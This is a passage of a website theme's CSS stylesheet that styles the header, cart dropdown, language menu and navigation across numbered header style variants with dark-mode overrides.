    top: -11px;
    right: -9px;
    color: #8f8f8f;
    display: none;
    font-size: 14px;
    font-weight: 700;
    background: #fff;
    position: absolute;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    border: 1px solid #333;
}

#header .header-top {
    font-size: 14px;
    line-height: 15px;
    padding-top: 15px;
    margin-bottom: 13px;

    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    position: relative;
    z-index: 1;
}

#header .header-top:after {
    top: auto;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: #fff;
}

#header .header-top:after {
    height: 1px;
    opacity: .3;
    display: block;
}

#header .header-top a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .header-top a:hover {
    text-decoration: none;
}

#header .header-cent {
    padding-top: 18px;
    padding-bottom: 20px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    position: relative;
    z-index: 1;
}

#header .header-cent:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: #fff;
}

#header .header-cent:after {
    display: block;
}

.dark #header .header-cent:after {
    background: #2a2a2a;
}

#header .header-cent .logo {
    margin: 0;
}

#header .head-social {
    float: right;
    margin: 8px 0 0;
}

#header .head-social li {
    padding: 0 2px 0 0;
}

#header .head-social a {
    display: block;
    font-size: 20px;
    padding: 5px 0 0;
    border-radius: 50%;
    text-align: center;
    width: 42px;
    height: 42px;
    border: 1px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .head-social a:hover {
    color: #fff;
    text-decoration: none;
}

#header .language-nav {
    float: left;
    max-width: 600px;
    margin: 0 0 0 8px;
}

#header .language-nav li {
    padding: 0 8px 0 4px;
}

#header .top-nav {
    float: right;
    max-width: 600px;
    margin: 0 -9px 0 0;
}

#header .top-nav li {
    padding: 0 1px 0 20px;
}

#header .top-nav.style2 li {
    line-height: 1;
    font-size: 18px;
    padding: 0 0 0 11px;
    margin: -3px 0 -2px;
}

#header .head-socialnetworks {
    margin: 0;
    float: right;
    font-size: 14px;
    margin-bottom: 10px;
}

#header.style3 .head-socialnetworks {
        padding-top: 5px;
}

#header .head-socialnetworks a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .head-socialnetworks a:hover {
    text-decoration: none;
}

#header .head-socialnetworks li {
    padding: 0;
    margin: 0 0 0 14px;
}

#header .cart-box {
    float: right;
    margin: 0 0 0 11px;
    position: relative;
}

#header .cart-box:hover .cart-drop {
    display: block;
}

#header .cart-box:hover .opener-icons {
    color: #fff;
    border-color: transparent;
}

#header .cart-box:hover .opener-icons .cart-num {
    display: block;
}

#header .cart-box:hover .cartopener-main .cart-num {
    display: block;
}

#header .cart-box .main-title {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    margin: 0 0 14px;
    line-height: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    padding: 18px 10px 11px 20px;
    border-bottom: 1px solid #333;
}

#header .cart-box .cart-drop {
    top: 32px;
    z-index: 100;
    width: 257px;
    right: 0px;
    display: none;
    padding: 13px 0 0;
    position: absolute;
}

#header .cart-box .cart-drop .cart-holder {
    position: relative;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
    font-family: "Open Sans";
}

#header .cart-box .cart-drop .cart-holder:after {
    top: -2px;
    left: -1px;
    right: -1px;
    height: 2px;
}

#header .cart-box .cart-drop a {
    color: #fff;
    font-weight: 500;
}

#header .cart-box .cart-drop a:hover {
    text-decoration: none;
}

#header .cart-box .cart-drop .title {
    color: #8f8f8f;
    display: block;
    margin: 0 0 7px;
    font-weight: normal;
    font-family: "Raleway", Georgia, "Times New Roman", Times, serif;
}

#header .cart-box .cart-drop .title a {
    color: #8f8f8f;
}

#header .cart-box .cart-drop .btn-list {
    text-align: center;
        margin-right: 9px;
    margin-left: 9px;
}

#header .cart-box .cart-drop .btn-list li {
    width: 45%;
    padding: 0;
    margin: 0 1.1% 15px 1.4%;
    display: inline-block;
    vertical-align: top;
}

#header .cart-box .cart-drop .total-price-area {
    font-size: 13px;
    overflow: hidden;
    margin: -3px 0 15px;
    padding: 0 21px 12px;
    border-bottom: 1px solid #333;
}

#header .cart-box .cart-drop .total-price-area .title-text {
    float: left;
    width: 111px;
    color: #8f8f8f;
    font-weight: 700;
}

#header .cart-box .cart-drop .total-price-area .price {
    float: right;
    overflow: hidden;
    font-weight: 900;
}

#header .cart-box .cart-drop .btn {
    padding: 8px;
    color: #fff;
    display: block;
    border-width: 2px;
    text-transform: uppercase;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .cart-box .cart-drop .btn:hover {
    color: #8f8f8f;
    border-color: #8f8f8f;
    background: transparent;
}

#header .cart-box .cart-drop .btn.add {
    color: #8f8f8f;
    border-color: #8f8f8f;
    background: transparent;
}

#header .cart-box .cart-drop .btn.add:hover {
    color: #fff;
}

#header .cart-box .cart-list {
    overflow: hidden;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-right: 9px;
    margin-left: 9px;
}

#header .cart-box .cart-list > li {
    overflow: hidden;
    margin: 0 0 15px;
    position: relative;
    padding: 0 20px 19px 1px;
    border-bottom: 1px solid #333;
}

#header .cart-box .cart-list .image {
    float: left;
    overflow: hidden;
    margin: 0 19px 0 0;
    border-radius: 50%;
}

#header .cart-box .cart-list .image a {
    display: block;
    outline: none;
}

#header .cart-box .cart-list .image img {
    border-radius: 50%;
}

#header .cart-box .cart-list .description {
    overflow: hidden;
    position: relative;
    padding: 9px 0 0 2px;
}

#header .cart-box .cart-list .price-area {
    right: 2px;
    bottom: -2px;
    color: #8f8f8f;
    font-size: 12px;

}

#header .cart-box .cart-list .product-name {
    color: #8f8f8f;
    display: block;
    margin: 0 0 5px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
}

#header .cart-box .cart-list .product-name a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .cart-box .cart-list .rating {
    margin: 0;
    font-size: 12px;
    padding: 0 0 0 1px;
}

#header .cart-box .cart-list .rating li {
    padding: 0;
    margin: 0 -2px 0 -2px;
}

#header .cart-box .cart-list .rating li a:hover {
    text-decoration: none;
}

#header .cart-box .cart-list .fa-star-o {
    color: #8f8f8f;
}

#header .cart-box .cart-list .quantity {
    position: relative;
    padding: 0 0 0 13px;
    display: inline-block;
    vertical-align: middle;
}

#header .cart-box .cart-list .price {
    display: inline-block;
    vertical-align: middle;
}

#header .cart-box .cart-list .delete {
    top: 5px;
    right: 8px;
    color: #5d5d5d;
    font-size: 14px;
    line-height: 25px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .lang-drop {
    right: 0;
    top: 100%;
    width: 100px;
    display: none;
    font-size: 13px;
    position: absolute;
    text-transform: uppercase;
    border-radius: 0 0 5px 5px;
    border-bottom: 2px solid transparent;
}

#header .lang-drop ul {
    margin: 38px 0 0;
    overflow: hidden;
    background: #fff;
    padding: 10px 15px 0;
}

.dark #header .lang-drop ul {
    background: #2a2a2a;
}

#header .lang-drop ul li {
    margin: 0 0 10px;
}

#header .lang-drop ul a {
    color: #222;
    text-decoration: none;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header .lang-drop ul a {
    color: #fff;
}

#header .leng-opener {
    color: #222;
    text-transform: uppercase;
}

#header .leng-opener:hover {
    text-decoration: none;
}

#header .cartopener-main {
    color: #222;
    font-size: 15px;
    position: relative;
}

#header .cartopener-main .cart-num {
    top: -15px;
    right: -13px;
    color: #fff;
    display: none;
    font-size: 14px;
    padding: 2px 0 0;
    font-weight: 700;
    text-align: center;
    position: absolute;
    border-radius: 50%;
    width: 24px;
    height: 24px;
}

.dark #header .cartopener-main {
    color: #fff;
}

#header.style1 .logo {
    margin: 0px 0px 0px 0px;
}

#header.style4 .logo {
    margin: 0px 0px 0px 0px;
}

#header.style15 .logo {
    margin: 0px 0px 0px 0px;
}

#header.style12 .logo {
    margin: 0px 0px 0px 0px;
}

#header.style2 {
    padding: 0;
}

#header.style2 .logo {
    margin: -5px 0 0 0;
}

#header.style2 .top-nav,
#header.style2 .language-nav {
    margin: 0;
}



#header.style2 #nav .mega-drop {
    left: 15px;
    right: 15px;
}

#header.style3 {
    padding: 0;
}

#header.style3 .header-top {
    padding-top: 20px;
}

#header.style3 .holder {
    width: 100%;
}

#header.style3 .logo {
    margin: 0;
}

#header.style3 .icon-list {
    margin: 7px 3px 19px 0;
}

#header.style3 .opener-icons {
    padding: 1px 0 0;
    border-radius: 0;
    border-width: 1px;
    width: 36px;
    height: 36px;
    border-color: rgba(255, 255, 255, .4);
}

#header.style3 .opener-icons:hover {
    color: #fff;
}

#header.style3 .cart-opener {
    display: block;
    position: relative;
    text-transform: capitalize;
    padding: 6px 6px 0 8px;
    background: rgba(255, 255, 255, .18);
}

#header.style3 .cart-opener .arrow {
    top: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    padding: 7px 6px 0 13px;
}

#header.style3 .cart-opener .arrow .fa {
    font-size: 17px;
}

#header.style3 .cart-opener .fa {
    font-size: 18px;
    padding: 0 5px 0 0;
    display: inline-block;
    vertical-align: middle;
}

#header.style3 .cart-opener .txt {
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
}

#header.style3 .cart-opener:hover {
    color: #fff;
}

#header.style3 #nav {
    float: left;
    max-width: 75%;
}

#header.style3 #nav .nav-opener {
    top: -6px;
}

#header.style3 #nav .nav-top {
    margin: 0;
}



#header.style3 #nav .drop ul {
    margin: 7px 0 0;
}

#header.style3 #nav .drop ul .drop ul {
    margin: 0;
}

#header.style3 #nav .mega-drop {
    right: 15px;
}

#header.style3 #nav .mega-drop .drop-holder {
    margin: 0;
}

#header.style3 .cart-box .cart-drop {
    top: 35px;
}

#header.style4 {
    padding: 28px 0 0;
    background: rgba(255, 255, 255, .95);
	position: inherit;
}

.dark #header.style4 {
    background: rgba(42, 42, 42, .95);
}

#header.style4 .holder {
    padding: 8px 0 0;
}

#header.style4 .logo .b-logo {
    display: block;
}

.dark #header.style4 .logo .b-logo {
    display: none;
}

#header.style4 .logo .w-logo {
    display: none;
}

.dark #header.style4 .logo .w-logo {
    display: block;
}

#header.style4 .opener-icons {
    border: 0;
    padding: 0;
    width: auto;
    color: #222;
    height: auto;
    font-size: 16px;
}

.dark #header.style4 .opener-icons {
    color: #fff;
}

#header.style4 .opener-icons:hover {
    background: transparent;
}

.dark #header.style4 .cartopener-main {
    color: #fff;
}

.dark #header.style4 .leng-opener {
    color: #fff;
}

#header.style4 .icon-list > li {
    margin: 0 0 0 20px;
}

#header.style4 .cart-box .cart-drop {
    top: 19px;
    padding: 39px 0 0;
}

#header.style4 #nav .nav-top {
    margin: 0;
}

#header.style4 #nav .nav-top > li {
    margin: 0 0 0 25px;
}

#header.style4 #nav .nav-top > li > a {
    color: #222;
    display: block;

    border-bottom: 2px solid transparent;
}

.dark #header.style4 #nav .nav-top > li > a {
    color: #fff;
}

#header.style4 #nav .drop ul {
    margin: 1px 0 0;
}

#header.style4 #nav .mega-drop {
    top: 32px;
    right: 15px;
}

#header.style4 #nav .nav-opener {
    color: #222;
    border-color: #222;
}

.dark #header.style4 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style4 #nav .nav-opener:hover {
    color: #fff;
}

#header.style5 {
    z-index: 9999;
    top: 0 !important;
    padding: 20px 0 14px;
    position: relative !important;
}

#header.style5:after {
    opacity: 1;
    bottom: 0 !important;
}

#header.style5 .logo {
    margin: -3px 0 0;
}

#header.style5 .logo .b-logo {
    display: block;
}

.dark #header.style5 .logo .b-logo {
    display: none;
}

#header.style5 .logo .w-logo {
    display: none;
}

.dark #header.style5 .logo .w-logo {
    display: block;
}

#header.style5 .opener-icons {
    color: #666;
    border-color: #666;
}

.dark #header.style5 .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.style5 .opener-icons:hover {
    color: #fff;
}

#header.style5 #nav {
    margin: 1px -4px 0 0;
}

#header.style5 #nav .nav-top > li > a {
    color: #666;
}

.dark #header.style5 #nav .nav-top > li > a {
    color: #fff;
}

#header.style5 #nav .drop ul {
    margin: 31px 0 0;
}

#header.style5 #nav .drop ul .drop ul {
    margin: 0;
}

#header.style5 #nav .mega-drop .drop-holder {
    margin: 35px 0 0;
}

#header.style5 #nav .nav-opener {
    top: 5px;
    color: #666;
    border-color: #666;
}

.dark #header.style5 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style5 #nav .nav-opener:hover {
    color: #fff;
}

#header.style5 .cart-box .cart-drop {
    top: 38px;
    padding: 25px 0 0;
}

#header.style6 {
    top: auto;
    bottom: 0;
    background: #2a2a2a;
    padding: 16px 0 14px;
}

#header.style6 .logo {
    margin: 0 0 0 8px;
}

#header.style6 .holder {
    margin: 5px 0 0;
}

#header.style6 #nav .drop ul {
    margin: 29px 0 0;
}

#header.style6 #nav .drop .drop ul {
    margin: 0;
}

#header.style6 #nav .mega-drop .drop-holder {
    margin: 44px 0 0;
}

#header.style7 {
    z-index: 9999;
    padding: 30px 0 0;
}

#header.style7:after {
    bottom: 0 !important;
}

#header.style7 .container .row {
    margin: 0;
    background: #fff;
}

.dark #header.style7 .container .row {
    background: #2a2a2a;
}

#header.style7 .opener-icons {
    color: #222;
}

.dark #header.style7 .opener-icons {
    color: #fff;
}

#header.style7 .opener-icons:hover {
    background: transparent;
}

#header.style7 .logo {
    margin: 20px 0 0 16px;
}

#header.style7 .logo .b-logo {
    display: block;
}

.dark #header.style7 .logo .b-logo {
    display: none;
}

#header.style7 .logo .w-logo {
    display: none;
}

.dark #header.style7 .logo .w-logo {
    display: block;
}

#header.style7 .holder {
    padding: 31px 12px 0 0;
}

#header.style7 .opener-icons {
    border: 0;
    padding: 0;
    width: auto;
    height: auto;
    font-size: 16px;
}

#header.style7 .icon-list > li {
    margin: 0 4px 0 16px;
}

#header.style7 #nav .nav-top {
    margin: 3px 0 0;
}

#header.style7 #nav .nav-top > li {
    margin: 0 0 0 25px;
}

#header.style7 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;

    border-bottom: 2px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style7 #nav .nav-top > li > a {
    color: #fff;
}

#header.style7 #nav .drop ul {
    margin: 1px 0 0;
}

#header.style7 #nav .mega-drop {
    left: 0;
    right: 0;
    top: 54px;
}

#header.style7 #nav .nav-opener {
    top: 28px;
}

#header.style7 #nav .nav-opener {
    color: #222;
    border-color: #222;
}

.dark #header.style7 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style7 #nav .nav-opener:hover {
    color: #fff;
}

#header.style8 {
    padding: 0;
    background: #fff;
}

.dark #header.style8 {
    background: #222;
}

#header.style8:after {
    bottom: 0 !important;
}

#header.style8 .header-top {
    margin-bottom: 25px;
}

#header.style8 .header-top:after {
    opacity: 1;
    height: 100%;
    background: #2a2a2a;
}

#header.style8 .header-top .fa {
    margin: 0 3px 0 0;
}

#header.style8 .logo {
    margin: -5px 0 0;
}

#header.style8 .logo .w-logo {
    display: none;
}

.dark #header.style8 .logo .w-logo {
    display: block;
}

#header.style8 .logo .b-logo {
    display: block;
}

.dark #header.style8 .logo .b-logo {
    display: none;
}

#header.style8 .top-nav,
#header.style8 .language-nav {
    margin: 0;
}

#header.style8 #nav .nav-top {
    margin: 0px 10px 0 0;
}

#header.style8 #nav .nav-top > li {
    color: #2a2a2a;
    margin: 0 0 0 2px;
}

.dark #header.style8 #nav .nav-top > li {
    color: #fff;
}

#header.style8 #nav .nav-top > li > a {
    color: #222;
    display: block;
    padding: 0 10px 16px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.adclassic #nav .nav-top > li > a {
    color: #222;

}

.dark #header.style8 #nav .nav-top > li > a {
    color: #fff;
}

#header.style8 #nav .drop ul {
    margin: 0;
}

#header.style8 #nav .mega-drop {
    top: 28px;
    left: 15px;
    right: 15px;
}

#header.style8 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style8 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style8 #nav .nav-opener:hover {
    color: #fff;
}

#header.style8 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style8 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style8 .opener-icons {
    color: #fff;
}

#header.style8 .opener-icons:hover {
    background: transparent;
}

#header.style8 .cart-box {
    margin: 0;
}

#header.style8 .cart-box .cart-drop {
    top: 100%;
    padding: 21px 0 0;
}


#header.style18 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style18 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style18 #nav .nav-opener:hover {
    color: #fff;
}

#header.style18 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style18 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style18 .opener-icons {
    color: #fff;
}

#header.style18 .opener-icons:hover {
    background: transparent;
}

#header.style18 .cart-box {
    margin: 0;
}

#header.style18 .cart-box .cart-drop {
    top: 100%;
    padding: 21px 0 0;
}




#header.style9 {
    padding: 22px 0 16px;
    position: relative;
}

#header.style9:after {
    opacity: 1;
    background: #2a2a2a;
    visibility: visible;
    bottom: 0 !important;
}

#header.style9 #nav .drop ul {
    margin: 31px 0 0;
}

#header.style9 #nav .drop ul ul {
    margin: 0;
}

#header.style9 #nav .mega-drop {
    top: 25px;
}

#header.style9 #nav .nav-top {
    margin-right: 0;
}

#header.style10 {
    padding: 22px 0 0;
    position: relative;
}

#header.style10:after {
    opacity: 1;
    background: #2a2a2a;
    visibility: visible;
    bottom: 0 !important;
}

#header.style10 #nav .drop ul {
    margin: 0;
}

#header.style10 #nav .nav-top {
    margin: 9px 7px 0 0;
}

#header.style10 #nav .nav-top > li {
    margin: 0;
}

#header.style10 #nav .nav-top > li > a {
    display: block;
    padding: 0 11px 24px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style10 .mega-drop {
    top: 23px;
}

#header.style10 .cart-box .cart-drop {
    padding: 19px 0 0;
}

#header.style11 {
    padding: 27px 0 0;
    background: #fff;
}

#header.style11:after {
    opacity: 1;
    background: #fff;
    visibility: visible;
    bottom: 0 !important;
}

.dark #header.style11:after {
    background: #222;
}

#header.style11 .logo {
    float: none;
    width: 200px;
    height: auto;
    display: block;
    margin: 0 auto 27px;
}

.dark #header.style11 .logo .w-logo {
    display: none;
}

.dark #header.style11 .logo .b-logo {
    display: block;
}

#header.style11 #nav {
    float: none;
    text-align: center;
    position: relative;
    border-top: 1px solid #e9e9e9;
}

.dark #header.style11 #nav {
    border-color: #494949;
}

#header.style11 #nav .drop ul {
    margin: 0;
    text-align: left;
}

#header.style11 #nav .nav-top {
    margin: 11px 0 0 11px;
}

#header.style11 #nav .nav-top > li {
    margin: 0;
}

#header.style11 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;
    padding: 0 11px 11px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style11 #nav .nav-top > li > a {
    color: #fff;
}

#header.style11 #nav .mega-drop {
    top: 100%;
    text-align: left;
}

#header.style11 #nav .mega-drop .drop-holder {
    margin: 0;
}

#header.style11 #nav .nav-opener {
    margin: -9px 0 0;
    color: #666;
    border-color: #666;
}

.dark #header.style11 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style11 #nav .nav-opener:hover {
    color: #fff;
}

#header.style12 {
    padding: 0;
}

#header.style12 .logo .w-logo {
    display: none;
}

.dark #header.style12 .logo .w-logo {
    display: block;
}

#header.style12 .logo .b-logo {
    display: block;
}

.dark #header.style12 .logo .b-logo {
    display: none;
}

#header.style12 .info-list {
    margin: 0;
    float: left;
    font-size: 12px;
    font-weight: 700;
    line-height: 17px;
}

#header.style12 .info-list li {
    padding: 0 24px 0 0;
}

#header.style12 .info-list a {
    color: #222;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style12 .info-list a {
    color: #fff;
}

#header.style12 .info-list a:hover {
    text-decoration: none;
}

#header.style12 .info-list a:hover .fa {
    color: #222;
}

.dark #header.style12 .info-list a:hover .fa {
    color: #fff;
}

#header.style12 .info-list .fa {
    padding: 0 2px 0 0;
}

#header.style12 .language-nav {
    float: right;
    margin: 0;
    font-weight: 700;
}

#header.style12 .language-nav ul {
    margin: 0;
}

#header.style12 .language-nav li {
    padding: 0 2px 0 10px;
}

#header.style12 .language-nav a {
    color: #222;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style12 .language-nav a {
    color: #fff;
}

#header.style12 .language-nav a:hover {
    text-decoration: none;
}

#header.style12 .language-nav a:hover .fa {
    color: #222;
}

.dark #header.style12 .language-nav a:hover .fa {
    color: #fff;
}

#header.style12 .header-top {
    margin: 0;
    padding-bottom: 19px;
}

#header.style12 .header-top:after {
    top: 0;
    opacity: 1;
    height: auto;
    background: #f4f4f4;
}

.dark #header.style12 .header-top:after {
    background: #191919;
}

#header.style12 #nav {
    margin: 0;
    float: left;
    width: 100%;
    position: relative;
    z-index: 1;
}

#header.style12 #nav:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: transparent;
}

#header.style12 #nav .nav-holder {
    float: left;
    width: 100%;
}

#header.style12 #nav .logo {
    display: none;
    margin: 10px 55px 0 0;
}

#header.style12 #nav .nav-top {
    float: left;
    margin: 9px 0 0 -9px;
}

#header.style12 #nav .nav-top > li {
    margin: 0 22px 0 0;
}

#header.style12 #nav .nav-top > li > a {
    display: block;
    padding: 0 8px 4px;
    border-bottom: 6px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style12 #nav .nav-top > li > a:hover {
    color: #222;
    border-bottom-color: #222;
}

#header.style12 #nav .nav-top > li:hover > a,
#header.style12 #nav .nav-top > li.hover > a,
#header.style12 #nav .nav-top > li.active > a {
    color: #222;
    border-bottom-color: #222;
}

#header.style12 #nav .drop ul {
    margin: 0;
}

#header.style12 #nav .mega-drop {
    right: 0;
    top: 100%;
    left: -9px;
}

#header.style12 #nav .mega-drop .drop-holder {
    margin: 1px 0 0;
}

#header.style12 #nav .nav-opener {
    color: #666;
    margin: -60px 0 0 -15px;
    border-color: #666;
}

.dark #header.style12 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style12 #nav .nav-opener:hover {
    color: #fff;
}

#header.style12 #nav .quote-btn {
    float: right;
    color: #fff;
    overflow: hidden;
    background: #222;
    text-transform: uppercase;
    padding: 20px 31px 21px 33px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    font: 600 14px/18px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#header.style12 #nav .quote-btn:hover {
    background: #fff;
}

#header.style13 {
    padding: 23px 0 0;
}

#header.style13 .icon-list {
    margin: 0 0 0 40px;
    position: relative;
}

#header.style13 .icon-list:after {
    width: 1px;
    top: -50px;
    left: -22px;
    bottom: -23px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style13 .icon-list:after {
    background: rgba(42, 42, 42, .5);
}

#header.style13 .cart-box .cart-drop {
    padding: 25px 0 0;
}

#header.style13:before {
    left: 0;
    right: 0;
    height: 1px;
    bottom: -24px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style13:before {
    background: rgba(42, 42, 42, .5);
}

#header.style14 {
    padding: 23px 0 0;
}

#header.style14 .logo {
    position: relative;
}

#header.style14 .logo:after {
    width: 1px;
    top: -50px;
    right: -25px;
    bottom: -20px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style14 .logo:after {
    background: rgba(42, 42, 42, .5);
}

#header.style14 .icon-list {
    margin: -29px 0 0 40px;
    position: relative;
}

#header.style14 .icon-list:after {
    width: 1px;
    top: -50px;
    left: -22px;
    bottom: -23px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style14 .icon-list:after {
    background: rgba(42, 42, 42, .5);
}

#header.style14 .cart-box .cart-drop {
    padding: 25px 0 0;
}

#header.style14:before {
    left: 0;
    right: 0;
    height: 1px;
    bottom: -20px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style14:before {
    background: rgba(42, 42, 42, .5);
}

#header.style14 #nav {
    width: 70%;
    float: none;
    margin: 0 auto;
    text-align: center;
}

#header.style14 #nav .nav-top > li {
    text-align: left;
}

#header.style14 #nav .drop ul {
    margin: 35px 0 0;
}

#header.style14 #nav .drop ul ul {
    margin: 0;
}

#header.style14 #nav .mega-drop {
    left: 0;
    right: 0;
}

#header.style15 {
    padding: 5px 0 0;
}

#header.style15 .info-list {
    float: right;
    font-size: 13px;
    margin: 0 -4px 0 0;
    text-transform: lowercase;
}

#header.style15 .info-list .fa {
    margin: 0 8px 0 00;
}

#header.style15 .header-top {
    margin: 0 0 30px;
}

#header.style15 .header-top:after {
    display: none;
}

#header.style15 .head-socialnetworks {
    float: left;
}

#header.style15 .head-socialnetworks li {
    margin: 0 15px 0 -1px;
}

#header.style15:after {
    top: 53px;
    opacity: .3;
    background: #000;
    bottom: -2px !important;
}

#header.style16 {
    padding: 0;
    background: #fff;
}

.dark #header.style16 {
    background: #2a2a2a;
}

#header.style16:after {
    bottom: 0 !important;
}

#header.style16 .header-top {
    margin-bottom: 25px;
}

#header.style16 .header-top:after {
    opacity: 1;
    height: 100%;
    background: #2a2a2a;
}

.dark #header.style16 .header-top:after {
    background: #191919;
}

#header.style16 .header-top .fa {
    margin: 0 3px 0 0;
}

#header.style16 .logo {
    margin: -5px 0 0;
}

#header.style16 .logo .w-logo {
    display: none;
}

.dark #header.style16 .logo .w-logo {
    display: block;
}

#header.style16 .logo .b-logo {
    display: block;
}

.dark #header.style16 .logo .b-logo {
    display: none;
}

#header.style16 .top-nav {
    margin: 0;
    float: left;
}

#header.style16 .top-nav li {
    padding: 0 18px 0 4px;
}

#header.style16 .language-nav {
    margin: 0;
    float: right;
}

#header.style16 .language-nav li {
    padding: 0 6px 0 6px;
}

#header.style16 #nav .nav-top {
    margin: 9px 10px 0 0;
}

#header.style16 #nav .nav-top > li {
    margin: 0 0 0 2px;
}

#header.style16 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;
    padding: 0 10px 29px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style16 #nav .nav-top > li > a {
    color: #fff;
}

#header.style16 #nav .drop ul {
    margin: 0;
}

#header.style16 #nav .mega-drop {
    top: 28px;
    left: 15px;
    right: 15px;
}

#header.style16 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style16 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style16 #nav .nav-opener:hover {
    color: #fff;
}

#header.style16 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style16 .opener-icons {
    color: #fff;
}

#header.style16 .opener-icons:hover {
    background: transparent;
}

#header.style16 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style17 {
    padding: 22px 0 0;
}

#header.style17:after {
    opacity: 1;
    background: #2a2a2a;
    visibility: visible;
    bottom: 0 !important;
}

#header.style17 #nav .drop ul {
    margin: 0;
}

#header.style17 #nav .nav-top {
    margin: 9px 7px 0 0;
}

#header.style17 #nav .nav-top > li {
    margin: 0;
}

#header.style17 #nav .nav-top > li > a {
    display: block;
    padding: 0 11px 24px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style17 .mega-drop {
    top: 22px;
}

#header.style18 {
    padding: 0;
    background: #fff;
}

.dark #header.style18 {
    background: #2a2a2a;
}

#header.style18 .header-top {
    margin: 0 0 17px;
    padding-top: 8px;

    background: #f4f4f4;
}

.dark #header.style18 .header-top {
    background: #191919;
}

#header.style18 .info-list {
    float: left;
    font-weight: 700;
    margin: 0 0 0 -6px;
}

#header.style18 .info-list .fa {
    margin: -1px 3px 0 0;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style18 .info-list li {
    padding-right: 9px;
}

#header.style18 .info-list a {
    color: #222;
}

.dark #header.style18 .info-list a {
    color: #fff;
}

#header.style18 .info-list a:hover .fa {
    color: #222;
}

.dark #header.style18 .info-list a:hover .fa {
    color: #fff;
}

#header.style18 .head-socialnetworks {
    float: right;
}

#header.style18 .head-socialnetworks li {
    margin: 2px 7px 0 22px;
}

#header.style18 .head-socialnetworks a {
    color: #ddd;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style18 .head-socialnetworks a {
    color: #fff;
}

#header.style18 #nav .quote-btn {
    float: right;
    color: #fff;
    min-width: 186px;
    padding: 14px 10px;
    text-align: center;
    margin: 4px 3px 0 0;
    text-transform: uppercase;
    font: 500 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#header.style18 #nav .drop ul {
    margin: 0;
}

#header.style18 #nav .nav-top {
    float: left;
    margin: 0px 7px 0 0;
}

#header.style18 #nav .nav-top > li {
    margin: 0 17px 0 0;
}

#header.style18 #nav .nav-top > li:hover,
#header.style18 #nav .nav-top > li.hover,
#header.style18 #nav .nav-top > li.active > a {
    color: #222;
}

.dark #header.style18 #nav .nav-top > li:hover,
.dark #header.style18 #nav .nav-top > li.hover,
.dark
          #header.style18 #nav .nav-top > li.active > a {
    color: #fff;
}

#header.style18 #nav .nav-top > li > a {
    color: #222;
    
}

.dark #header.style18 #nav .nav-top > li > a {
    color: #fff;
}



.dark #header.style18 #nav .nav-top > li > a:hover {
